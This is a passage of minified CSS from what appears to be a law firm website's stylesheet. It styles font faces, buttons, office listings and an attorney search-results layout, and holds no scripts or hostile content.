14px);text-transform:uppercase}.module--social-profile__networks{display:none;padding-top:24px;height:100%}.module--social-profile__networks li{display:inline-block;height:25px;line-height:25px;padding-top:0.5px}.module--social-profile__networks li.icon-mobile-chevron{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-size:6px;position:relative;float:left;margin-left:7px;line-height:23px;height:27.5px}.module--social-profile__networks li a:before{margin-left:0.5px;font-size:25px;height:25px;line-height:25px}.module--social-profile__networks li a span{display:block;text-indent:-9999px}.module--social-profile{position:relative}.module--social-profile__item{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:30px;word-break:break-word}.module--social-profile__item span.continue-reading a{color:#9aa4ab}.module--social-profile__title{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:30px}@media only print{.content-color-content--social-profile{display:none}}@media only screen and (min-width: 768px){.module--social-profile:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px)}.module--social-profile__content a{display:inline-block;margin-right:30px}.module--social-profile__content a .call-to-action{min-width:100px;padding-top:8px;height:auto}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}.module--video-rte{float:left;height:180px;width:100%;background:#000}.description-container{z-index:1;position:absolute;bottom:20px;left:10px}.description{color:#fff}.rte .fe-video{width:100% !important;height:100% !important}@media only screen and (min-width: 768px){.module--video-rte{height:300px}}@media only screen and (min-width: 1024px){.module--video-rte{width:920px;height:500px;float:right}}.module--standalone-image{text-rendering:optimizeLegibility;float:left;width:100%;padding-top:30px}.module--standalone-image__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0;background:url("../images/carousel-to-static-columns/rishwain_jim.png") 50% 25% no-repeat}@media only screen and (min-width: 1024px){.module--standalone-image{text-rendering:optimizeLegibility;float:left;width:100%;padding-top:30px}.module--standalone-image__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0;background:url("../images/carousel-to-static-columns/rishwain_jim.png") 50% 25% no-repeat}}.module--view-button{float:left;cursor:pointer;width:100%;margin-top:30px}.module--view-button__icon:before{width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);display:inline-block}.module--view-button__text{position:relative;display:block;float:left;top:4px}.module--view-button__icon:before:hover{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.view-more-state{display:none}.module--view-button__text{padding-left:5px;word-spacing:-3px;text-transform:uppercase;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px}.module--view-button__text{color:inherit}.module--view-button__text,.module--view-button__icon:before{color:#63686d}.module--redirect{visibility:hidden;clear:both}.module--redirect.visible{visibility:visible}.module--redirect .icon-down-accordian{display:inline-block;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.module--redirect .module--view-button__text{float:right;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__text{color:#ba2d33}.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__text{color:#779cb1}.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__text{color:#75a685}.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__text,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__text,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__text{color:#437f9b}.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.module--view-button__icon:before{float:left;width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);display:inline-block}.module--view-button__icon:hover:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.insights-section__view-more__text{position:relative;display:inline-block;top:2px}.module--toggle__text{display:block;float:left;line-height:20px}.module--close{float:left;cursor:pointer;width:100%;margin-top:30px}.module--close:before{width:100%;float:left;color:#9aa4ab;content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.module--close__text{display:none;line-height:20px;padding-left:5px;word-spacing:-3px;color:#9aa4ab;text-transform:uppercase}.module--close__text a{color:#9aa4ab}@media only screen and (max-width: 767px){.module--close-icon{display:none}.module--redirect .icon-down-accordian,.module--redirect .module--view-button__text{float:left}}@media only print{.module--view-button{display:none !important}}@media only screen and (min-width: 768px){.module--toggle{width:auto;float:left;cursor:pointer;width:auto;margin-left:140px;margin-top:30px}}@media only screen and (min-width: 1024px){.module--view-button{float:left;width:auto;cursor:pointer}.module--view-button__icon:before{width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.body-copy-top-padding{padding-top:30px}.module--text+.module--text{padding-top:35px}.module--text+.module--text .module--text--snippet__snippet:first-child{padding-top:0}.module--toggle a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px}.module--text--snippet__snippet{padding-left:15%;font-size:1rem;padding-top:15px;padding-bottom:15px;font-family:"Mercury Text G1 A","Times New Roman",sans-serif;font-weight:300;line-height:1.5;border-top:1px solid #b9c3c9}.module--text--snippet__snippet--with-icon{min-height:144px}.module--text--snippet__snippet--with-icon:last-child{padding-bottom:0}.module--text--snippet__snippet:nth-child(1){border-top:none}.module--text--snippet__icon{position:relative;top:15px;cursor:pointer;margin-left:-15%;width:35px}.module--text--snippet__icon:before{content:"";display:block;font-size:25px;height:25px;text-align:center;line-height:25px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:absolute;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);margin-top:-12.5px;display:inline-block}.module--text--snippet__icon .module--social-integration__networks{padding-top:0}.module--text--snippet__icon .module--social-integration__networks ul li:first-child{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);top:15px;width:20px;height:20px;line-height:20px;padding-top:0}.module--text--snippet__icon .module--social-integration__networks ul li{display:list-item;top:15px;height:30px;position:relative;padding-top:20px}.module--text--snippet__icon .module--social-integration__networks ul li a:before{font-size:25px}.module--text.module--text--snippet{margin-top:0}@media only print{.module--text--snippet__snippet{padding-left:0}.module--carousel{page-break-inside:avoid}}@media only screen and (min-width: 768px){.body-copy-wrapper{padding-left:20.65%}.module--text--snippet__snippet{font-size:1.5625rem;padding-top:30px;padding-bottom:30px;padding-left:0;line-height:2}.module--text--snippet__snippet:nth-child(1){border-top:none}.module--text--snippet__snippet:last-child{padding-bottom:0}.module--text--snippet__icon{cursor:pointer;margin-left:-50px;top:25px}.module--text--snippet__icon:before{display:inline-block}}@media only screen and (min-width: 1024px){.module--text--snippet__snippet{font-size:26px;line-height:42px;padding-top:16px;padding-bottom:16px}.module--toggle{margin-left:232px}}.subscribe-link-component{margin-top:10px;margin-bottom:20px;font-size:1.5em}.subscribe-link-component .icon--subscribe{height:100%;padding-right:0.3em;float:left}.subscribe-link-component .icon--subscribe:before{cursor:pointer;float:left;content:"";display:block;font-size:30px;height:100%;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.subscribe-link-component .icon--subscribe.icon-add-to-account:before{content:"";display:block;font-size:30px;height:100%;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.subscribe-link-component span{text-transform:uppercase;line-height:28px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.theme-color--red .subscribe-link-component{color:#ba2d33}.theme-color--blue .subscribe-link-component{color:#437f9b}.theme-color--green .subscribe-link-component{color:#567a61}@media only screen and (min-width: 1024px){.subscribe-link-component{margin-top:0}}.module--office-list--content.tablet{display:none}.module--office-list--content:not(.tablet){display:block}.module--office-list__accordion-content{display:none}.module--office-list__item{float:left;width:100%;padding-top:20px;padding-bottom:20px;border-top:1px solid #71787e;clear:both;-webkit-transition:border-color 0.25s;-moz-transition:border-color 0.25s;transition:border-color 0.25s}.module--office-list__item.module--office-list__item--active{border-color:#427d98}.module--office-list__item.module--office-list__item--active .module--office-list__title{color:#427d98}.theme-color--gray .module--office-list__item{border-top:1px solid #5c676e}.module--office-list--content{margin-top:30px}.module--office-list--content ul{float:left;width:100%}.module--office-list--content ul:nth-child(2) .module--office-list__item:first-child{border-top-width:0}.module--office-list--content ul:nth-child(3) .module--office-list__item:first-child{border-top-width:0}.module--office-list--content ul ul{width:100%}.office-contact-line.office-contact-line--phone .office-contact-text{display:block;clear:both}.phone-number{display:block}.tel-list-mobile-only{display:block}.tel-list-tablet-up{display:none}.visit-office-page{padding-top:20px;font-size:20px}.visit-office-page .icon-new-page-arrow{display:inline-block}.module--office-list__address-1{margin-top:20px}.module--office-list__address-1 li{margin-top:5px}.module--office-list__item:nth-last-child(1){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#71787e}@media only print{.module--office-list__accordion-content{display:block}.module--office-list__item{min-height:auto !important;float:left;width:50%;clear:none;border:none;color:white !important;page-break-inside:avoid}.module--office-list__item:nth-child(odd){clear:left}.visit-office-page{display:none}.module--office-list{page-break-inside:auto}}.module--office-list__title{color:#71787e;-webkit-transition:color 0.25s;-moz-transition:color 0.25s;transition:color 0.25s}.theme-color--gray .module--office-list__title{color:#5c676e}.no-touchevents .module--office-list__item:hover{border-color:#427d98}.no-touchevents .module--office-list__item:hover .module--office-list__title{color:#427d98}.module--office-list__accordion-content a{color:#427d98}.theme-color--gray .module--office-list__accordion-content a{color:#5c676e}.office-subnav{position:relative;padding-top:30px;padding-bottom:30px;padding-left:34px;font-size:22px;line-height:1.25em;color:#71787e;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.office-subnav .icon-wrapper{position:absolute;top:30px;left:0;padding-top:4px;font-size:25px;line-height:1em}.office-subnav.active .icon.icon-down-accordian{color:#427d98;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.office-subnav.active .office-subnav__item{display:block;border-bottom:1px solid #71787e}.office-subnav.active .office-subnav__item.active{color:#427d98;border-bottom:2px solid #427d98}.office-subnav .icon.icon-down-accordian{display:block;cursor:pointer;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.office-subnav__item{display:none;padding-top:6px;padding-bottom:4px}.office-subnav__item.active{display:block}@media only print{.module--office-list__item:nth-last-child(1){border-bottom-width:0}}@media only screen and (min-width: 768px){.module--office-list--content{float:right;margin-top:60px;width:500px}.module--office-list--content.tablet{display:block}.module--office-list--content:not(.tablet){display:none}.module--office-list--content ul:first-child,.module--office-list--content ul:nth-child(3){width:50%;padding-right:15px}.module--office-list--content ul:nth-child(2){width:50%;padding-left:15px;padding-right:15px}.module--office-list--content ul:nth-child(2) .module--office-list__item:first-child{border-top-width:1px}.module--office-list--content ul:nth-child(3){float:right;padding-top:15px;padding-left:15px}.module--office-list--content ul ul.module--office-list__address-1{width:100%;padding:0}.office-address-2,.office-address-4,.office-address-country-name{display:block}.module--office-list__item{float:left;display:inline-block;padding-bottom:40px;clear:none}.module--office-list__item:nth-child(even){margin-right:0}.module--office-list__item:nth-child(odd){margin-left:0;clear:both}.module--office-list__item:last-child{border-bottom-width:1px;border-bottom-style:solid}.office-subnav{padding:0;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:20px;letter-spacing:1px}.office-subnav .icon-wrapper{display:none}.tel-list-tablet-up{display:list-item}#map_wrapper .tel-list-tablet-up{display:inline}.tel-list-mobile-only{display:none}.office-subnav__item{display:block;padding-top:10px;border-bottom:1px solid #71787e}.office-subnav__item:first-child{padding-top:0}.office-subnav__item.active{color:#427d98;border-bottom:2px solid #427d98}.no-touchevents .office-subnav__item:hover{color:#427d98;border-bottom-color:#427d98}}@media only screen and (min-width: 1024px){.module--office-list--content{width:680px}.module--office-list--content.tablet{display:none}.module--office-list--content:not(.tablet){display:block}.module--office-list--content ul:first-child{padding-right:15px;width:222px}.module--office-list--content ul:nth-child(2){width:236px;padding-left:15px;padding-right:15px}.module--office-list--content ul:nth-child(3){width:222px;padding-left:15px;padding-top:0}.module--office-list--content ul:nth-child(3) .module--office-list__item:first-child{border-top-width:1px}.module--office-list--content ul ul.module--office-list__address-1{padding:0}.module--office-list__item{float:left;display:inline-block;margin-right:22.5px;clear:none}.module--office-list__item:nth-child(even){background:initial}.module--office-list__item:nth-child(odd){background:initial;clear:initial}.ie9 .module--office-list__item:nth-child(even),.ie10 .module--office-list__item:nth-child(even),.ie11 .module--office-list__item:nth-child(even){margin-left:inherit;margin-right:inherit;background:inherit}.ie9 .module--office-list__item:nth-child(odd),.ie10 .module--office-list__item:nth-child(odd),.ie11 .module--office-list__item:nth-child(odd){margin-left:inherit;margin-right:inherit;background:inherit;clear:inherit}}@media only screen and (min-width: 1280px){.module--office-list--content{width:860px}.module--office-list--content ul:first-child{width:282px}.module--office-list--content ul:nth-child(2){width:296px}.module--office-list--content ul:nth-child(3){width:282px}.module--office-list--content ul ul.module--office-list__address-1{padding:0}}#module--search-container{padding-top:70px;position:relative}#module--search-container.search-loader .search-overlay{display:block;position:absolute;top:0;width:-moz-calc(100% + 100%);width:calc(100% + 100%);height:100%;background:#ffffff;opacity:.85;z-index:2}#module--search-container.search-loader .search-overlay .loading-icon{position:relative;top:100px;left:140px;width:64px;height:64px;background:url("../images/loader.gif")}.search-results__container{margin-top:50px;width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.module--search-results .module-title{width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.module--search-results .module--search-results__row{margin-top:30px;padding-top:20px;width:100%;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row:first-child{padding-top:0;border-top:none}.module--search-results .module--search-results__row:nth-child(2){margin-top:0;padding-top:0;border-top:none}.module--search-results .module--search-results__row .module--search-results__column--name-header,.module--search-results .module--search-results__row .module--search-results__column--title-header,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header,.module--search-results .module--search-results__row .module--search-results__column--location-header,.module--search-results .module--search-results__row .module--search-results__column--contact-header{display:none}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact{width:-moz-calc(100% - 100px);width:calc(100% - 100px);float:right;clear:right}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro{width:100%;float:left;max-width:280px;clear:right}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--location{margin-top:5px}.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--other-title,.module--search-results .module--search-results__row .module--search-results__column--other-description,.module--search-results .module--search-results__row .module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column--practice-description{margin-top:30px}.module--search-results .module--search-results__row .module--search-results__column--news-intro{display:none}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{display:none}.module--search-results .module--search-results__row .module--search-results__column--practice-area{margin-top:20px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--contact{margin-top:20px}.module--search-results .module--search-results__row .module--search-results__column--photo{float:left;width:100px}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{display:block;width:80px;height:80px;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.module--search-results .module--search-results__row .module--search-results__column--news-title{display:block;max-width:280px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--practice-area{margin-top:20px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--contact{margin-top:20px}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--photo{float:left;width:100px}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--photo .search-results-photo{display:block;width:90px;height:90px;-moz-border-radius:45px;border-radius:45px;overflow:hidden}.module--search-results.module--search-results-attorneys .module--search-results__row:first-child{margin-top:0;padding-top:0;display:none}.module--search-results.module--search-results-practices,.module--search-results.module--search-results-other,.module--search-results.module--search-results-insights{margin-top:40px}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2),.module--search-results.module--search-results-other .module--search-results__row:nth-child(2),.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2){margin-top:30px;padding-top:20px;border-top:1px solid #c6c8c7}.module--search-results .search-view-all{margin-top:50px;margin-left:0;color:#9aa4ab;font-size:20px;text-transform:uppercase;cursor:pointer}.module--search-results .search-view-all span{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--search-results .search-view-all:before{display:inline-block !important;position:relative;top:1px;margin-right:5px;width:20px;height:20px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--search-results-query h2{margin-bottom:40px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro{max-width:440px}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-asc{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-desc{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-asc:before,.search-results__container .module--search-results__row .icon-down-accordian.js-sort-desc:before{content:""}.no-touchevents .module--search-results__row a:hover{color:#9aa4ab}.no-touchevents .theme-color--red.module--search-results .search-view-all:hover{color:#ba2d33}.no-touchevents .theme-color--red .module--search-results__row a:hover{color:#ba2d33}.no-touchevents .theme-color--blue.module--search-results .search-view-all:hover{color:#779cb1}.no-touchevents .theme-color--blue .module--search-results__row a:hover{color:#779cb1}.no-touchevents .theme-color--green.module--search-results .search-view-all:hover{color:#75a685}.no-touchevents .theme-color--green .module--search-results__row a:hover{color:#75a685}.search-results__description{font-size:16px;line-height:24px}.back-to-search-results{padding-bottom:22px;padding-top:30px;margin-left:0;color:black;font-size:25px;cursor:pointer}.back-to-search-results span{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.back-to-search-results:before{position:relative;top:1px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);display:inline-block}.back-to-top__container{float:right;margin-top:50px;cursor:pointer}.back-to-top-icon__container{float:right}.back-to-top__arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);position:absolute;padding-right:10px}@media only screen and (min-width: 480px){#module--search-container.search-loader .search-overlay .loading-icon{left:188px}}@media only print{.icon-container--search,.module--search-bar-container,.module--search-bar-container.module--search-bar-container-active{display:none !important}}@media only screen and (min-width: 768px){#module--search-container{padding-top:90px}#module--search-container.search-loader .search-overlay .loading-icon{top:150px;left:336px}.search-results__container{margin-top:85px;width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.module--search-results .module-title{width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.module--search-results .module--search-results__row{margin-top:0;border-top:none;width:100%;padding-top:0}.module--search-results .module--search-results__row:first-child{display:block}.module--search-results .module--search-results__row .icon-down-accordian{display:inline-block;margin-left:2px;font-size:18px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;cursor:pointer}.module--search-results .module--search-results__row .icon-down-accordian.icon-down-accordian--active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--search-results .module--search-results__row .icon-down-accordian.icon-down-accordian--active:before{content:""}.module--search-results .module--search-results__row .module--search-results__column{float:left}.module--search-results .module--search-results__row .module--search-results__column--photo{margin-top:30px;padding-top:30px;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row .module--search-results__column--name-header,.module--search-results .module--search-results__row .module--search-results__column--title-header,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header,.module--search-results .module--search-results__row .module--search-results__column--location-header,.module--search-results .module--search-results__row .module--search-results__column--contact-header{display:block;font-size:17px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact{font-size:17px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row 